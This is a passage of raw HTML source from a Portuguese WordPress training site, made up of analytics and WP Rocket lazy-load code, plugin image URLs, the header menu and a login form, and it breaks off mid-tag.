<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>

<script type="rocketlazyloadscript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-141030796-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics --><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.chaty-view-header:before{--wpr-bg-82a884c1-8272-4859-9e59-f006c15b0d89: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-top.png');}.chaty-view-header:after{--wpr-bg-7c499598-e9fa-421c-88fe-defcf970709d: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-bottom.png');}.ilightbox-loader.smooth div{--wpr-bg-55b2624b-b35a-4ec2-87f8-bc85d20e4b09: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/preloader.gif');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-3e752989-0f93-4108-92ba-93c4aee08603: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-203dfb49-cd9f-460e-949d-999ca517ff6d: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-4f7e0e66-177e-474c-922e-97e1488c3c5d: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/alert.png');}.ilightbox-toolbar.smooth a{--wpr-bg-4bb5f78b-b45b-48c0-b1be-ca32d5db2457: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/buttons.png');}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-d7844c26-63cd-4ef2-9dd0-bfb9882007c3: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/thumb-overlay-play.png');}.ilightbox-button.smooth{--wpr-bg-70792b2d-7739-47ef-a4ce-6006e8e2cfdb: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_vertical.png');}.cmdm-loader{--wpr-bg-93abf86b-375d-4b8e-bfb6-6de0d7c3fa59: url('https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/imgs/ajax-loader.gif');}.cmdm-loader{--wpr-bg-7b093f11-85d0-407d-8cee-776adebd1a61: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif');}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-dfcb55e4-6903-4423-b957-0293cbd572b6: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png');}.ui-widget-content{--wpr-bg-60f02d62-223a-4aac-81cc-de267b174a62: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-widget-header{--wpr-bg-23b73913-3676-4e06-8d74-0b15239c439a: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png');}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-76ba8dae-32ef-4dd6-af67-89edd4f716cb: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png');}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-6e642065-e443-440c-9c44-af956655c727: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png');}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-db1e8bc9-51b0-4b4f-a39b-898c9de92306: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-0f5692bf-66b9-4a22-b440-373969da4e60: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png');}.chaty-whatsapp-form:before{--wpr-bg-691129e3-d800-41e1-9737-10eaa0de36f4: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp.png');}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-0d96480a-2640-4409-94c6-052cbed6426d: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp-welcome-popup.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-1e72623f-1cdd-415c-b227-40a36c1479e5: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-119730ab-70e2-4447-8fdd-143abc22025b: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-f3e58cf3-bfee-4832-9028-116b3dc1ed92: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-9e86a887-0880-48e2-8934-c5ab324e1f29: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-2bf9b046-38d7-4ffd-b32d-459d86ad74cd: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/pause-icon-64.png');}.ilightbox-button.smooth.horizontal{--wpr-bg-46fe8d93-4cae-481d-8895-5a9e643e0018: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_horizontal.png');}.ui-icon{--wpr-bg-efbe3ce6-13f7-4e71-8066-199cdc160733: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-content .ui-icon{--wpr-bg-dff5fef8-60b0-4d38-a338-dd937a37627d: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-98991297-ecda-4fca-99f7-58672ae50fba: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-state-default .ui-icon{--wpr-bg-662c6d3c-3490-4d83-81cd-caba42b83e69: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_888888_256x240.png');}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-53cba6eb-0b37-4738-8224-27343907a56d: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-active .ui-icon{--wpr-bg-22a19396-80e4-4da6-9dfb-44509a15d7e0: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-853f512e-e561-4781-8660-7733c742890f: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_2e83ff_256x240.png');}.rll-youtube-player .play{--wpr-bg-2d2bb7b2-ed6f-4183-bb7d-9739fa950866: url('https://formacaonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".chaty-view-header","style":".chaty-view-header:before{--wpr-bg-82a884c1-8272-4859-9e59-f006c15b0d89: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png');}","hash":"82a884c1-8272-4859-9e59-f006c15b0d89","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png"},{"selector":".chaty-view-header","style":".chaty-view-header:after{--wpr-bg-7c499598-e9fa-421c-88fe-defcf970709d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png');}","hash":"7c499598-e9fa-421c-88fe-defcf970709d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png"},{"selector":".ilightbox-loader.smooth div","style":".ilightbox-loader.smooth div{--wpr-bg-55b2624b-b35a-4ec2-87f8-bc85d20e4b09: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif');}","hash":"55b2624b-b35a-4ec2-87f8-bc85d20e4b09","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-3e752989-0f93-4108-92ba-93c4aee08603: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"3e752989-0f93-4108-92ba-93c4aee08603","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-203dfb49-cd9f-460e-949d-999ca517ff6d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"203dfb49-cd9f-460e-949d-999ca517ff6d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-alert","style":".ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-4f7e0e66-177e-474c-922e-97e1488c3c5d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png');}","hash":"4f7e0e66-177e-474c-922e-97e1488c3c5d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png"},{"selector":".ilightbox-toolbar.smooth a","style":".ilightbox-toolbar.smooth a{--wpr-bg-4bb5f78b-b45b-48c0-b1be-ca32d5db2457: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png');}","hash":"4bb5f78b-b45b-48c0-b1be-ca32d5db2457","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-d7844c26-63cd-4ef2-9dd0-bfb9882007c3: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png');}","hash":"d7844c26-63cd-4ef2-9dd0-bfb9882007c3","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.smooth","style":".ilightbox-button.smooth{--wpr-bg-70792b2d-7739-47ef-a4ce-6006e8e2cfdb: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png');}","hash":"70792b2d-7739-47ef-a4ce-6006e8e2cfdb","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-93abf86b-375d-4b8e-bfb6-6de0d7c3fa59: url('https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif');}","hash":"93abf86b-375d-4b8e-bfb6-6de0d7c3fa59","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-7b093f11-85d0-407d-8cee-776adebd1a61: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif');}","hash":"7b093f11-85d0-407d-8cee-776adebd1a61","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif"},{"selector":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle","style":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-dfcb55e4-6903-4423-b957-0293cbd572b6: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png');}","hash":"dfcb55e4-6903-4423-b957-0293cbd572b6","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png"},{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-60f02d62-223a-4aac-81cc-de267b174a62: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"60f02d62-223a-4aac-81cc-de267b174a62","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-widget-header","style":".ui-widget-header{--wpr-bg-23b73913-3676-4e06-8d74-0b15239c439a: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png');}","hash":"23b73913-3676-4e06-8d74-0b15239c439a","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-76ba8dae-32ef-4dd6-af67-89edd4f716cb: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png');}","hash":"76ba8dae-32ef-4dd6-af67-89edd4f716cb","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png"},{"selector":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover","style":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-6e642065-e443-440c-9c44-af956655c727: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png');}","hash":"6e642065-e443-440c-9c44-af956655c727","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-db1e8bc9-51b0-4b4f-a39b-898c9de92306: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"db1e8bc9-51b0-4b4f-a39b-898c9de92306","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-0f5692bf-66b9-4a22-b440-373969da4e60: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"0f5692bf-66b9-4a22-b440-373969da4e60","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":".chaty-whatsapp-form","style":".chaty-whatsapp-form:before{--wpr-bg-691129e3-d800-41e1-9737-10eaa0de36f4: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png');}","hash":"691129e3-d800-41e1-9737-10eaa0de36f4","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png"},{"selector":".chaty-popup-whatsapp-form .chaty-whatsapp-body,.chaty-popup-whatsapp-form .chaty-whatsapp-footer","style":".chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-0d96480a-2640-4409-94c6-052cbed6426d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png');}","hash":"0d96480a-2640-4409-94c6-052cbed6426d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-1e72623f-1cdd-415c-b227-40a36c1479e5: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png');}","hash":"1e72623f-1cdd-415c-b227-40a36c1479e5","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-119730ab-70e2-4447-8fdd-143abc22025b: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png');}","hash":"119730ab-70e2-4447-8fdd-143abc22025b","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-f3e58cf3-bfee-4832-9028-116b3dc1ed92: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png');}","hash":"f3e58cf3-bfee-4832-9028-116b3dc1ed92","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-9e86a887-0880-48e2-8934-c5ab324e1f29: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png');}","hash":"9e86a887-0880-48e2-8934-c5ab324e1f29","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-2bf9b046-38d7-4ffd-b32d-459d86ad74cd: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png');}","hash":"2bf9b046-38d7-4ffd-b32d-459d86ad74cd","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png"},{"selector":".ilightbox-button.smooth.horizontal","style":".ilightbox-button.smooth.horizontal{--wpr-bg-46fe8d93-4cae-481d-8895-5a9e643e0018: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png');}","hash":"46fe8d93-4cae-481d-8895-5a9e643e0018","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png"},{"selector":".ui-icon","style":".ui-icon{--wpr-bg-efbe3ce6-13f7-4e71-8066-199cdc160733: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"efbe3ce6-13f7-4e71-8066-199cdc160733","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-content .ui-icon","style":".ui-widget-content .ui-icon{--wpr-bg-dff5fef8-60b0-4d38-a338-dd937a37627d: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"dff5fef8-60b0-4d38-a338-dd937a37627d","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-98991297-ecda-4fca-99f7-58672ae50fba: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"98991297-ecda-4fca-99f7-58672ae50fba","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-662c6d3c-3490-4d83-81cd-caba42b83e69: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png');}","hash":"662c6d3c-3490-4d83-81cd-caba42b83e69","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon","style":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-53cba6eb-0b37-4738-8224-27343907a56d: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"53cba6eb-0b37-4738-8224-27343907a56d","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-active .ui-icon","style":".ui-state-active .ui-icon{--wpr-bg-22a19396-80e4-4da6-9dfb-44509a15d7e0: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"22a19396-80e4-4da6-9dfb-44509a15d7e0","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-853f512e-e561-4781-8660-7733c742890f: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png');}","hash":"853f512e-e561-4781-8660-7733c742890f","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-2d2bb7b2-ed6f-4183-bb7d-9739fa950866: url('https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"2d2bb7b2-ed6f-4183-bb7d-9739fa950866","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_minify_css wpr_desktop" /></head>

<body data-cmplz=2 class="page-template-default page page-id-2728 theme-Avada woocommerce-no-js yith-wcbm-theme-avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v1" data-awb-post-id="2728">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-university-top-secondary-menu" class="menu"><li  id="menu-item-1205"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"  data-item-id="1205"><a  href="https://formacaonline.com/fale-connosco" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="menu-text">Fale Connosco</span></a></li><!--<pre>--><!--</pre>--><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://formacaonline.com/minha-conta/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">Minha conta</span></a><div class="fusion-custom-menu-item-contents"><form action="https://formacaonline.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-university-top-secondary-menu-69763cd4cda21" value="" placeholder="Email" /></p><p><input type="password" class="input-text" name="pwd" id="password-university-top-secondary-menu-69763cd4cda21" value="" placeholder="Palavra-passe" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-university-top-secondary-menu-69763cd4cda21"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Lembra de mim</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-university-top-secondary-menu-69763cd4cda21" class="button button-small default comment-submit" value="Iniciar sessão"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://formacaonline.com/minha-conta/" 